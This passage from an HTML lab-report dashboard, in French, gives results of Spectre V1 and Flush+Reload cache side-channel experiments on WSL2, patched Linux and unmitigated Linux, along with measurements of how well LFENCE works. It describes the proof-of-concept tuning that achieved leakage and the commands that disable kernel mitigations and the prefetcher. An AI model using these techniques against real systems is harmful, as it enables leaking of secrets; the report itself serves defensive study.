              <tr><td>5000</td><td>4551</td><td class="hl">4990</td><td class="muted">91%</td></tr>
            </tbody>
          </table>
        </div>
        <div>
          <div id="iterBars-wsl"></div>
          <div class="comment warn" style="margin-top:12px;">Le score du secret augmente proportionnellement (~91% hit rate). L'index 0 atteint toujours le score maximum — <strong>artefact structurel WSL</strong>, pas du bruit aléatoire. Augmenter les itérations n'aide pas : ça amplifie les deux signaux identiquement. La solution est le threshold, pas le nombre de répétitions.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 04 STRIDE WSL -->
  <div class="exp-block">
    <div class="exp-header">
      <span class="exp-number">EXP 04</span>
      <span class="exp-title">Effet du stride mémoire</span>
      <span class="exp-subtitle">stride.c · 1000 itérations · secret = 42</span>
    </div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
            <thead><tr><th>Stride</th><th>Score secret</th><th>Score idx 0</th><th>Résultat</th></tr></thead>
            <tbody>
              <tr><td>512 B</td><td>998</td><td class="hl">999</td><td class="ok">✓</td></tr>
              <tr><td>1024 B</td><td>997</td><td class="hl">999</td><td class="ok">✓</td></tr>
              <tr><td>2048 B</td><td>986</td><td class="hl">998</td><td class="ok">✓</td></tr>
              <tr><td style="color:var(--green);font-weight:700;">4096 B ★</td><td>995</td><td class="hl">999</td><td class="ok">✓</td></tr>
            </tbody>
          </table>
        </div>
        <div>
          <div class="comment info">Tous les strides fonctionnent sous WSL2. Différences minimes car la virtualisation domine. Stride <strong>4096B = 1 page mémoire</strong> reste optimal théoriquement : chaque entrée sur une page différente maximise la résistance au prefetcher — avantage plus marqué sur Linux natif.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 05 SPECTRE V1 WSL -->
  <div class="exp-block">
    <div class="exp-header">
      <span class="exp-number">EXP 05</span>
      <span class="exp-title">Spectre V1 classique — échec</span>
      <span class="exp-subtitle">spectre.c · "I LOVE INTEL" · 15 bytes</span>
    </div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <div class="output-block">
            <span class="label">Putting 'I LOVE INTEL' in memory<br>Reading 15 bytes:<br></span>
            <span class="ko-line">0x00='?' · Unclear<br>0xCA='?' · Unclear<br>0xC8='?' · Unclear<br>0x00='?' · Unclear<br>...</span>
          </div>
          <div style="margin-top:10px;font-family:var(--mono);font-size:11px;color:var(--red);">0/15 bytes · KO — motivera le passage au PoC V2</div>
        </div>
        <div>
          <div class="comment bad"><strong>① Mitigations kernel</strong> — IBRS, IBPB, usercopy/swapgs réduisent la fenêtre spéculative à presque zéro.<br><br><strong>② Virtualisation rdtsc</strong> — Hyper-V intercepte la mesure de temps, introduisant un bruit qui masque le signal.<br><br><strong>③ Compilateur</strong> — GCC -O2 peut éliminer le gadget spéculatif.<br><br>Ce résultat a motivé le développement d'un PoC plus robuste capable de contourner ces contraintes.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 06 SPECTRE POC V2 WSL -->
  <div class="exp-block">
    <div class="exp-header">
      <span class="exp-number">EXP 06</span>
      <span class="exp-title">PoC alternatif — fuite spéculative réelle</span>
      <span class="exp-subtitle">spectre_poc.c · "TestStringLeakedBySpectre" · 5 runs</span>
    </div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <div class="output-block" style="margin-bottom:12px;">
            <span class="label">[Slow] </span><span class="ok-line">T·stStringLeakedBySpectre</span><br>
            <span class="label">[Fast] </span><span class="ko-line">Tstnt±nLäak$dByˆóetr</span><br>
            <span class="label">[Slow] </span><span class="ok-line">TestStringLeaedBySectre</span><br>
            <span class="label">[Slow] </span><span class="ok-line" style="color:#4ade80;font-weight:700;">TestStringLeakedBySpectre ✓</span><br>
            <span class="label">[Fast] </span><span class="ok-line">TestStringLeakedBySpt·e</span><br>
            <span class="label">[Slow] </span><span class="ok-line" style="color:#4ade80;font-weight:700;">TestStringLeakedBySpectre ✓</span>
          </div>
          <div class="stat-row">
            <div class="stat-card"><span class="val" style="color:var(--green);">25/25</span><span class="lbl">meilleure run</span></div>
            <div class="stat-card"><span class="val" style="color:var(--yellow);">~18/25</span><span class="lbl">moyenne [Slow]</span></div>
          </div>
        </div>
        <div>
          <div class="alert alert-green" style="margin-bottom:12px;"><strong>Spectre fonctionne sous WSL2</strong> avec ce PoC alternatif.</div>
          <div class="comment good"><strong>Pourquoi ce PoC réussit là où le V1 échoue :</strong><br><br>① Flush de <code>condition</code> au lieu de <code>array1_size</code> — technique plus robuste face aux mitigations kernel<br><br>② Probe array 256 pages × 4 KiB (1 MB) — chaque entrée sur une page différente<br><br>③ Mesure par <strong>minimum de latence</strong> sur 100 rounds — plus résistant au bruit que le comptage de hits<br><br>④ Vote majoritaire sur 12 répétitions — filtre les runs bruitées<br><br>Ces ajustements contournent les biais de virtualisation WSL sans désactiver les mitigations.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 07 FENCE VALIDATOR WSL -->
  <div class="exp-block">
    <div class="exp-header">
      <span class="exp-number">EXP 07</span>
      <span class="exp-title">Fence Validator — LFENCE efficace à 99%</span>
      <span class="exp-subtitle">fence_validator.c · 20 runs · sans vs avec _mm_lfence()</span>
    </div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
            <thead><tr><th>Run</th><th>Sans fence /25</th><th>Avec fence /25</th><th>Fence OK ?</th></tr></thead>
            <tbody>
              <tr><td>1</td><td class="hl">20</td><td>0</td><td class="ok">✓ OK</td></tr>
              <tr><td>2</td><td class="hl">18</td><td>0</td><td class="ok">✓ OK</td></tr>
              <tr><td>3</td><td class="hl">16</td><td>0</td><td class="ok">✓ OK</td></tr>
              <tr><td>4</td><td class="hl">17</td><td>0</td><td class="ok">✓ OK</td></tr>
              <tr><td>5–6</td><td class="hl">11</td><td>0</td><td class="ok">✓ OK</td></tr>
              <tr><td>7</td><td class="hl">18</td><td class="muted">1*</td><td class="muted">FAIL*</td></tr>
              <tr><td>8</td><td>8</td><td>0</td><td class="ok">✓ OK</td></tr>
              <tr><td>9</td><td class="hl">14</td><td class="muted">1*</td><td class="muted">FAIL*</td></tr>
              <tr><td>10–15</td><td class="hl">12–19</td><td>0</td><td class="ok">✓ OK</td></tr>
              <tr><td>16–17</td><td class="hl">14–18</td><td class="muted">1*</td><td class="muted">FAIL*</td></tr>
              <tr><td>18–20</td><td class="hl">13–16</td><td>0</td><td class="ok">✓ OK</td></tr>
            </tbody>
          </table>
          <div style="margin-top:8px;font-family:var(--mono);font-size:10px;color:var(--muted);">* 1/25 = bruit statistique ≈ probabilité aléatoire 1/256/position</div>
        </div>
        <div>
          <div class="stat-row">
            <div class="stat-card" style="border-top:2px solid var(--red);"><span class="val" style="color:var(--red);">15.35</span><span class="lbl">sans fence /25</span></div>
            <div class="stat-card" style="border-top:2px solid var(--green);"><span class="val" style="color:var(--green);">0.20</span><span class="lbl">avec fence /25</span></div>
          </div>
          <div class="fence-visual">
            <div class="fence-box" style="color:var(--red);">Sans fence<br><strong>15.35/25</strong><br><span style="font-size:10px;color:var(--muted);">max 23/25</span></div>
            <span class="fence-arrow">→</span>
            <div class="fence-bar">_mm_lfence()</div>
            <span class="fence-arrow">→</span>
            <div class="fence-box" style="color:var(--green);">Avec fence<br><strong>0.20/25</strong><br><span style="font-size:10px;color:var(--muted);">plancher du bruit</span></div>
          </div>
          <div class="comment good"><strong>Réduction de 99%.</strong> La fuite sans fence est massive et reproductible (15.35/25, max 23/25). Avec fence, on atteint le plancher du bruit aléatoire. Les 4 runs à 1/25 sont statistiquement indiscernables du hasard — probabilité théorique ~1/256 par position. La fence <code>_mm_lfence()</code> est efficace sous WSL2.</div>
        </div>
      </div>
    </div>
  </div>

  <div class="divider">Bilan WSL2</div>
  <div class="stat-row" style="margin-bottom:20px;">
    <div class="stat-card" style="border-top:2px solid var(--green);"><span class="val" style="color:var(--green);">8/8</span><span class="lbl">Flush+Reload</span></div>
    <div class="stat-card" style="border-top:2px solid var(--green);"><span class="val" style="color:var(--green);">25/25</span><span class="lbl">PoC V2 meilleure run</span></div>
    <div class="stat-card" style="border-top:2px solid var(--red);"><span class="val" style="color:var(--red);">0/15</span><span class="lbl">Spectre V1 classique</span></div>
    <div class="stat-card" style="border-top:2px solid var(--green);"><span class="val" style="color:var(--green);">99%</span><span class="lbl">réduction fence</span></div>
  </div>
  <div class="comment warn" style="margin-bottom:48px;"><strong>Conclusion WSL2 :</strong> le canal auxiliaire par cache est fonctionnel (8/8, ratio 5×). Le PoC V1 classique échoue à cause des mitigations et du bruit de virtualisation. Le PoC V2 alternatif démontre une fuite spéculative réelle jusqu'à 25/25 caractères. La barrière LFENCE réduit la fuite de 99%. Ces résultats montrent que la virtualisation n'empêche pas les attaques par canal cache — elle en modifie seulement le profil de bruit.</div>
</div>

<!-- ════════════════════════════════════════
     LINUX PATCHÉ
════════════════════════════════════════ -->
<div class="env-panel" id="panel-lp">
  <div class="page-header">
    <div class="env-tag env-tag-lp">🐧 Linux natif · mitigations ON · i5-8350U · noyau 6.17</div>
    <h1>Linux natif — Mitigations actives</h1>
    <p>Intel Core i5-8350U (Kaby Lake R), noyau 6.17.0-23-generic. Environnement de référence "production" — ce qu'on trouve sur une vraie machine Linux en 2026, sans aucune modification de sécurité.</p>
  </div>

  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">CONFIG</span><span class="exp-title">Machine &amp; mitigations actives</span><span class="exp-subtitle">i5-8350U · Kaby Lake R · Linux 6.17</span></div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
            <thead><tr><th>Vulnérabilité</th><th>Statut</th></tr></thead>
            <tbody>
              <tr><td>spectre_v1</td><td style="color:var(--yellow);font-size:11px;">Mitigation: usercopy/swapgs + __user sanitization</td></tr>
              <tr><td>spectre_v2</td><td style="color:var(--yellow);font-size:11px;">Mitigation: IBRS + IBPB conditional + RSB filling</td></tr>
              <tr><td>meltdown</td><td style="color:var(--yellow);font-size:11px;">Mitigation: PTI</td></tr>
              <tr><td>l1tf</td><td style="color:var(--yellow);font-size:11px;">Mitigation: PTE Inversion + VMX flush</td></tr>
            </tbody>
          </table>
        </div>
        <div>
          <table class="rtable">
            <thead><tr><th>Cache</th><th>Taille</th></tr></thead>
            <tbody>
              <tr><td>L1d/L1i</td><td>32 KiB/cœur</td></tr>
              <tr><td>L2</td><td>256 KiB/cœur</td></tr>
              <tr><td>L3</td><td>6 MiB partagé</td></tr>
              <tr><td>Cœurs/threads</td><td>4c · 8t (HT actif)</td></tr>
            </tbody>
          </table>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 01 CALIBRATION LP -->
  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">EXP 01</span><span class="exp-title">Calibration — latences cache</span><span class="exp-subtitle">cache_timing.c</span></div>
    <div class="exp-body">
      <div class="stat-row">
        <div class="stat-card"><span class="val" style="color:var(--green);">22.6</span><span class="lbl">cycles · L1 hit</span></div>
        <div class="stat-card"><span class="val" style="color:var(--red);">157.4</span><span class="lbl">cycles · DRAM miss</span></div>
        <div class="stat-card"><span class="val" style="color:var(--yellow);">6.96×</span><span class="lbl">ratio</span></div>
        <div class="stat-card"><span class="val" style="color:var(--blue);">90</span><span class="lbl">threshold cycles</span></div>
      </div>
      <div class="tbar-row"><span class="tbar-lbl">L1 hit</span><div class="tbar-track"><div class="tbar-fill" id="lp-l1" style="width:0%;background:var(--green);color:#000;">22.6 cyc</div></div><span class="tbar-val" style="color:var(--green);">22.6 cycles</span></div>
      <div class="tbar-row"><span class="tbar-lbl">DRAM miss</span><div class="tbar-track"><div class="tbar-fill" id="lp-dram" style="width:0%;background:var(--red);color:#fff;">157.4 cyc</div></div><span class="tbar-val" style="color:var(--red);">157.4 cycles</span></div>
      <div class="tbar-row"><span class="tbar-lbl">Threshold</span><div class="tbar-track"><div class="tbar-fill" id="lp-thr" style="width:0%;background:rgba(250,204,21,.25);"></div></div><span class="tbar-val" style="color:var(--yellow);">90 cycles</span></div>
      <div class="exp-grid" style="margin-top:14px;">
        <div class="comment good"><strong>2× plus rapide que WSL</strong> (22.6 vs 42 cycles) car <code>rdtsc</code> n'est pas virtualisé. Threshold réduit de 200 à 90 cycles. Ratio 7× — canal théoriquement très exploitable.</div>
        <div class="comment info">Le threshold optimal passe de 200 (WSL) à <strong>90 cycles</strong>, reflétant la réduction des latences sans virtualisation. Mesures plus stables, pas de queue à 62 000 cycles.</div>
      </div>
    </div>
  </div>

  <!-- EXP 02 F+R LP -->
  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">EXP 02</span><span class="exp-title">Flush+Reload — résultat paradoxal vs WSL</span><span class="exp-subtitle">flush_reload.c · THRESHOLD=90 · 1000 reps</span></div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
            <thead><tr><th>Secret</th><th>Guess brut</th><th>Sans idx 0</th><th>Résultat</th></tr></thead>
            <tbody>
              <tr><td>1</td><td class="ok">1</td><td>1</td><td class="ok">✓</td></tr>
              <tr><td>2</td><td class="ok">2</td><td>2</td><td class="ok">✓</td></tr>
              <tr><td>7</td><td class="ok">7</td><td>7</td><td class="ok">✓</td></tr>
              <tr><td>42</td><td class="ko">2</td><td class="ko">2</td><td class="ko">✗</td></tr>
              <tr><td>99</td><td class="ko">3</td><td class="ko">3</td><td class="ko">✗</td></tr>
              <tr><td>123</td><td class="ko">8</td><td class="ko">8</td><td class="ko">✗</td></tr>
              <tr><td>200</td><td class="ko">8</td><td class="ko">8</td><td class="ko">✗</td></tr>
              <tr><td>255</td><td class="ko">7</td><td class="ko">7</td><td class="ko">✗</td></tr>
            </tbody>
          </table>
          <div style="margin-top:10px;font-family:var(--mono);font-size:11px;color:var(--red);">3/8 · prefetcher stride-8 · index 0 jamais faux positif</div>
          <div class="histo" style="margin-top:12px;">
            <div style="font-size:10px;color:var(--muted);margin-bottom:8px;">TOP10 · tous à 2000 · médiane 20 cycles</div>
            <div class="histo-row"><span class="histo-idx">idx=2</span><div class="histo-bw"><div class="histo-bf" style="width:100%;background:var(--red);opacity:.7;"></div></div><span class="histo-sc">2000</span><span class="histo-nt muted">plus petit</span></div>
            <div class="histo-row"><span class="histo-idx">idx=10</span><div class="histo-bw"><div class="histo-bf" style="width:100%;background:var(--muted);opacity:.4;"></div></div><span class="histo-sc">2000</span><span class="histo-nt muted">+8</span></div>
            <div class="histo-row"><span class="histo-idx">idx=18</span><div class="histo-bw"><div class="histo-bf" style="width:100%;background:var(--muted);opacity:.4;"></div></div><span class="histo-sc">2000</span><span class="histo-nt muted">+8</span></div>
            <div class="histo-row"><span class="histo-idx">idx=26</span><div class="histo-bw"><div class="histo-bf" style="width:100%;background:var(--muted);opacity:.4;"></div></div><span class="histo-sc">2000</span><span class="histo-nt muted">+8</span></div>
            <div class="histo-row"><span class="histo-idx" style="color:var(--yellow);">idx=42</span><div class="histo-bw"><div class="histo-bf" style="width:100%;background:var(--yellow);opacity:.7;"></div></div><span class="histo-sc" style="color:var(--yellow);">2000</span><span class="histo-nt" style="color:var(--yellow);">← SECRET</span></div>
            <div class="histo-row"><span class="histo-idx">idx=50</span><div class="histo-bw"><div class="histo-bf" style="width:100%;background:var(--muted);opacity:.4;"></div></div><span class="histo-sc">2000</span><span class="histo-nt muted">+8</span></div>
          </div>
        </div>
        <div>
          <div class="alert alert-warn" style="margin-bottom:12px;"><strong>Paradoxe vs WSL :</strong> Linux natif donne 3/8 alors que WSL donnait 8/8. L'index 0 n'est jamais faux positif ici.</div>
          <div class="comment bad">Le <strong>hardware prefetcher stride-8</strong> charge toutes les lignes adjacentes du probe array. Résultat : tous les multiples de 8 saturent à score=1000 simultanément. Le signal du secret (index 42) est présent mais indiscernable. Les 3 succès (1, 2, 7) sont des coïncidences — le décodeur retient le plus petit index saturé.<br><br><strong>Vs WSL :</strong> sous WSL le bruit se concentrait sur l'index 0. Sur Linux natif il se répartit sur les multiples de 8. Deux environnements, deux profils de bruit distincts.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 03 SPECTRE V1 LP -->
  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">EXP 03</span><span class="exp-title">Spectre V1 — bloqué par les mitigations</span><span class="exp-subtitle">spectre.c · "EPFL_SECRET_42" · 14 bytes</span></div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
            <thead><tr><th>idx</th><th>Attendu</th><th>Lu</th><th>Char</th><th>Résultat</th></tr></thead>
            <tbody>
              <tr><td>0</td><td class="muted">0x45</td><td class="ko">0x01</td><td>E→?</td><td class="ko">✗</td></tr>
              <tr><td>1</td><td class="muted">0x50</td><td class="ko">0x02</td><td>P→?</td><td class="ko">✗</td></tr>
              <tr><td>2–13</td><td class="muted">...</td><td class="ko">0x01/02</td><td>?</td><td class="ko">✗</td></tr>
            </tbody>
          </table>
          <div style="margin-top:10px;font-family:var(--mono);font-size:11px;color:var(--red);">0/14 · secret reconstruit : "" (vide)</div>
        </div>
        <div>
          <div class="comment bad">Totalement bloqué. Les mitigations <code>usercopy/swapgs</code> + <code>__user pointer sanitization</code> + IBRS empêchent toute fuite spéculative exploitable. Tous les bytes ressortent à 0x01/0x02 — valeurs de remplissage, pas de signal réel.<br><br><strong>Vs WSL :</strong> même résultat pour des raisons légèrement différentes. Sur Linux patché, c'est uniquement les mitigations. Sous WSL, c'est mitigations + bruit rdtsc.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 04 FENCE LP -->
  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">EXP 04</span><span class="exp-title">Barrière LFENCE — non démontrable sur hardware patché</span><span class="exp-subtitle">spectre_fence.c · sans vs avec _mm_lfence()</span></div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <div style="display:flex;gap:10px;margin-bottom:14px;">
            <span class="compare compare-same">Sans fence : 0/14</span>
            <span class="compare compare-same">Avec fence : 0/14</span>
          </div>
          <div class="fence-visual">
            <div class="fence-box" style="color:var(--red);">Sans fence<br><strong>0/14</strong></div>
            <span class="fence-arrow">→</span>
            <div class="fence-bar">_mm_lfence()</div>
            <span class="fence-arrow">→</span>
            <div class="fence-box" style="color:var(--red);">Avec fence<br><strong>0/14</strong></div>
          </div>
        </div>
        <div>
          <div class="comment info" style="margin-bottom:12px;"><strong>Fonctionnement de LFENCE :</strong> insérée entre le <code>if (x &lt; array1_size)</code> et l'accès <code>array2[array1[x]*512]</code>. Force le CPU à attendre la résolution réelle de la comparaison avant tout chargement.</div>
          <div class="comment warn"><strong>Limite expérimentale :</strong> la version sans fence ne fuit déjà pas (0/14) — les mitigations font déjà le travail. Il n'y a aucun signal à supprimer. La fence est théoriquement efficace mais <strong>non démontrable ici</strong>. La démonstration complète est faite sur Linux sans mitigations (panel suivant).</div>
        </div>
      </div>
    </div>
  </div>

  <div class="divider">Bilan Linux patché</div>
  <div class="stat-row" style="margin-bottom:20px;">
    <div class="stat-card" style="border-top:2px solid var(--yellow);"><span class="val" style="color:var(--yellow);">3/8</span><span class="lbl">Flush+Reload</span></div>
    <div class="stat-card" style="border-top:2px solid var(--red);"><span class="val" style="color:var(--red);">0/14</span><span class="lbl">Spectre V1</span></div>
    <div class="stat-card" style="border-top:2px solid var(--green);"><span class="val" style="color:var(--green);">22.6</span><span class="lbl">cycles hit (2× WSL)</span></div>
    <div class="stat-card" style="border-top:2px solid var(--blue);"><span class="val" style="color:var(--blue);">N/A</span><span class="lbl">fence non démontrable</span></div>
  </div>
  <div class="comment bad" style="margin-bottom:48px;"><strong>Conclusion Linux patché :</strong> les mitigations modernes (IBRS, PTI, usercopy/swapgs) bloquent totalement Spectre V1. Le canal cache reste physiquement mesurable (ratio 7×) mais le prefetcher stride-8 empêche le Flush+Reload classique de fonctionner correctement. Ce hardware est la preuve que les contre-mesures déployées depuis 2018 sont efficaces en conditions réelles.</div>
</div>

<!-- ════════════════════════════════════════
     LINUX SANS MITIGATIONS
════════════════════════════════════════ -->
<div class="env-panel" id="panel-ls">
  <div class="page-header">
    <div class="env-tag env-tag-ls">🔓 Linux natif · mitigations OFF · prefetcher OFF · governor performance</div>
    <h1>Linux sans mitigations</h1>
    <p>Même machine (i5-8350U, noyau 6.17.0-29-generic) avec <code>mitigations=off</code> au boot GRUB, prefetcher désactivé (<code>wrmsr -a 0x1a4 0xf</code>), et governor CPU en <code>performance</code>. Configuration de laboratoire maximale — permet de démontrer la fuite spéculative réelle et l'efficacité de la fence.</p>
  </div>

  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">CONFIG</span><span class="exp-title">Mitigations désactivées — confirmation système</span></div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
            <thead><tr><th>Vulnérabilité</th><th>Statut</th></tr></thead>
            <tbody>
              <tr><td>spectre_v1</td><td style="color:var(--red);font-size:11px;">Vulnerable: __user pointer sanitization only; no swapgs</td></tr>
              <tr><td>spectre_v2</td><td style="color:var(--red);font-size:11px;">Vulnerable; IBPB: disabled; STIBP: disabled</td></tr>
              <tr><td>meltdown</td><td style="color:var(--red);font-size:11px;">Vulnerable</td></tr>
            </tbody>
          </table>
        </div>
        <div>
          <table class="rtable">
            <thead><tr><th>Ajustement</th><th>Statut</th></tr></thead>
            <tbody>
              <tr><td>mitigations=off (GRUB)</td><td class="ok">✓ Confirmé</td></tr>
              <tr><td>wrmsr -a 0x1a4 0xf (prefetcher)</td><td class="ok">✓ Appliqué</td></tr>
              <tr><td>governor performance</td><td class="ok">✓ Actif</td></tr>
              <tr><td>taskset -c 0 (épinglage core)</td><td class="ok">✓ Appliqué</td></tr>
            </tbody>
          </table>
        </div>
      </div>
    </div>
  </div>

  <!-- HISTORIQUE LS -->
  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">HISTORIQUE</span><span class="exp-title">Problèmes rencontrés &amp; corrections</span></div>
    <div class="exp-body">
      <div class="changelog">
        <div class="changelog-row">
          <span class="cl-tag prob">PROB</span>
          <span class="cl-body"><strong>Flush+Reload V1 toujours saturé, même sans mitigations.</strong> Tous les 256 index retournent score=1000. Spectre V1 donne 0/14 même avec mitigations=off.</span>
        </div>
        <div class="changelog-row">
          <span class="cl-tag change">ANALYSE</span>
          <span class="cl-body"><strong>Cause : clflushopt asynchrone.</strong> Le CPU i5-8350U utilise <code>clflushopt</code> (version asynchrone de <code>clflush</code>). Le prefetcher recharge les lignes avant la mesure. Ce n'est pas les mitigations — c'est une limitation hardware spécifique à ce CPU.</span>
        </div>
        <div class="changelog-row">
          <span class="cl-tag change">TENTATIVE</span>
          <span class="cl-body"><strong>STRIDE 4096, randomisation, prefetcher off via wrmsr.</strong> Aucune de ces modifications ne résout la saturation du canal V1. Le problème est dans l'implémentation du flush, pas dans l'environnement.</span>
        </div>
        <div class="changelog-row">
          <span class="cl-tag fix">FIX</span>
          <span class="cl-body"><strong>PoC alternatif (spectre_v2_test.c).</strong> Probe array 256 pages × 4 KiB (1 MB total), mesure par minimum de latence, vote majoritaire 12 répétitions. Contourne le problème clflushopt.</span>
        </div>
        <div class="changelog-row">
          <span class="cl-tag result">RÉSULTAT</span>
          <span class="cl-body"><strong>Spectre fonctionne : 20/25 chars en meilleure run.</strong> Fence Validator : réduction 94%. Démonstration complète sans/avec fence.</span>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 01 CALIBRATION LS -->
  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">EXP 01</span><span class="exp-title">Calibration — meilleur ratio des 3 environnements</span><span class="exp-subtitle">cache_timing.c · prefetcher OFF · governor performance</span></div>
    <div class="exp-body">
      <div class="stat-row">
        <div class="stat-card"><span class="val" style="color:var(--green);">18.1</span><span class="lbl">cycles · L1 hit</span></div>
        <div class="stat-card"><span class="val" style="color:var(--red);">150.1</span><span class="lbl">cycles · DRAM miss</span></div>
        <div class="stat-card"><span class="val" style="color:var(--purple);">8.3×</span><span class="lbl">ratio (meilleur)</span></div>
        <div class="stat-card"><span class="val" style="color:var(--blue);">84</span><span class="lbl">threshold cycles</span></div>
      </div>
      <div class="tbar-row"><span class="tbar-lbl">L1 hit</span><div class="tbar-track"><div class="tbar-fill" id="ls-l1" style="width:0%;background:var(--green);color:#000;">18.1 cyc</div></div><span class="tbar-val" style="color:var(--green);">18.1 cycles</span></div>
      <div class="tbar-row"><span class="tbar-lbl">DRAM miss</span><div class="tbar-track"><div class="tbar-fill" id="ls-dram" style="width:0%;background:var(--red);color:#fff;">150.1 cyc</div></div><span class="tbar-val" style="color:var(--red);">150.1 cycles</span></div>
      <div class="tbar-row"><span class="tbar-lbl">Threshold</span><div class="tbar-track"><div class="tbar-fill" id="ls-thr" style="width:0%;background:rgba(250,204,21,.25);"></div></div><span class="tbar-val" style="color:var(--yellow);">84 cycles</span></div>
      <div class="comment purple" style="margin-top:14px;">Meilleur ratio des trois environnements (8.3× vs 7× vs 5×). Prefetcher off + governor performance = mesures les plus stables et précises. C'est dans cet environnement que le canal est le plus propre — et la fuite spéculative la plus claire.</div>
    </div>
  </div>

  <!-- EXP 02 SPECTRE POC V2 LS -->
  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">EXP 02</span><span class="exp-title">PoC alternatif — fuite spéculative confirmée</span><span class="exp-subtitle">spectre_v2_test.c · "TestStringLeakedBySpectre" · 20 runs</span></div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
            <thead><tr><th>Run</th><th>Fast /25</th><th>Slow /25</th><th>Best</th></tr></thead>
            <tbody>
              <tr><td>1</td><td>4</td><td>5</td><td>5</td></tr>
              <tr><td>6</td><td>3</td><td class="hl">7</td><td>7</td></tr>
              <tr><td>8</td><td>6</td><td class="hl">12</td><td>12</td></tr>
              <tr><td>11</td><td class="hl">17</td><td>5</td><td>17</td></tr>
              <tr><td>12</td><td class="hl">14</td><td>9</td><td>14</td></tr>
              <tr><td>17</td><td>6</td><td class="hl">10</td><td>10</td></tr>
              <tr><td class="hl2">20 ★</td><td class="hl">20</td><td>18</td><td class="hl">20</td></tr>
              <tr><td colspan="4" style="color:var(--muted);font-size:11px;padding:8px 13px;">Moyenne Fast 4.95/25 · Moyenne Slow 4.35/25</td></tr>
            </tbody>
          </table>
        </div>
        <div>
          <div class="alert alert-purple" style="margin-bottom:12px;"><strong>Meilleure run (RUN 20 Fast) :</strong> <code>T·k·StringLeakedBySpecQ·e</code> → 20/25 chars corrects.</div>
          <div class="output-block" style="margin-bottom:12px;">
            <span class="label">RUN 11 Fast: </span><span class="ok-line">Te·tSt·ing·eakedBySp·····</span><br>
            <span class="label">RUN 12 Fast: </span><span class="ok-line">T··tS···>·p···edBySpectre</span><br>
            <span class="label">RUN 20 Fast: </span><span class="ok-line">T·k·StringLeakedBySpecQ·e</span>
          </div>
          <div class="comment purple">La sous-chaîne <strong>...LeakedBySpectre</strong> réapparaît dans plusieurs runs — du vrai signal spéculatif, pas du hasard. La fuite est bruitée mais reproductible. Cela démontre qu'une exécution spéculative peut laisser une empreinte dans le cache, observable par mesure de temps — même en 2026 sur hardware sans mitigations.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 03 FENCE DIRECTE LS -->
  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">EXP 03</span><span class="exp-title">Fence LFENCE — démonstration directe sans vs avec</span><span class="exp-subtitle">spectre_v2_fence.c · 10 runs · sans vs avec _mm_lfence()</span></div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
            <thead><tr><th>Run</th><th>Sans fence /25</th><th>Avec fence /25</th></tr></thead>
            <tbody>
              <tr><td>1</td><td class="hl">7</td><td class="ok">0</td></tr>
              <tr><td>2</td><td class="hl">3</td><td class="ok">0</td></tr>
              <tr><td>3</td><td class="hl">9</td><td class="ok">0</td></tr>
              <tr><td>4</td><td class="hl">6</td><td class="ok">0</td></tr>
              <tr><td>5</td><td class="hl">8</td><td class="ok">0</td></tr>
              <tr><td>6</td><td class="hl">3</td><td class="ok">0</td></tr>
              <tr><td>7</td><td class="hl">2</td><td class="ok">0</td></tr>
              <tr><td>8</td><td class="hl">11</td><td class="ok">0</td></tr>
              <tr><td>9</td><td class="hl">8</td><td class="ok">0</td></tr>
              <tr><td>10</td><td class="hl">4</td><td class="ok">0</td></tr>
            </tbody>
          </table>
        </div>
        <div>
          <div class="stat-row">
            <div class="stat-card" style="border-top:2px solid var(--red);"><span class="val" style="color:var(--red);">5.9</span><span class="lbl">sans fence moy /25</span></div>
            <div class="stat-card" style="border-top:2px solid var(--green);"><span class="val" style="color:var(--green);">0.0</span><span class="lbl">avec fence moy /25</span></div>
          </div>
          <div class="fence-visual">
            <div class="fence-box" style="color:var(--red);">Sans fence<br><strong>5.9/25</strong><br><span style="font-size:10px;color:var(--muted);">max 13/25</span></div>
            <span class="fence-arrow">→</span>
            <div class="fence-bar">_mm_lfence()</div>
            <span class="fence-arrow">→</span>
            <div class="fence-box" style="color:var(--green);">Avec fence<br><strong>0/25</strong><br><span style="font-size:10px;color:var(--muted);">10/10 runs</span></div>
          </div>
          <div class="comment good"><strong>Démonstration complète.</strong> La fence bloque totalement la fuite sur les 10 runs — sans exception. 0/25 avec fence vs 5.9/25 sans. <code>_mm_lfence()</code> force le CPU à résoudre la comparaison de borne avant tout chargement spéculatif, empêchant l'empreinte cache. C'est la preuve directe de l'efficacité des barrières de spéculation.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 04 FENCE VALIDATOR LS -->
  <div class="exp-block">
    <div class="exp-header"><span class="exp-number">EXP 04</span><span class="exp-title">Fence Validator — 20 runs · analyse statistique</span><span class="exp-subtitle">fence_validator.c · 20 runs · prefetcher OFF</span></div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
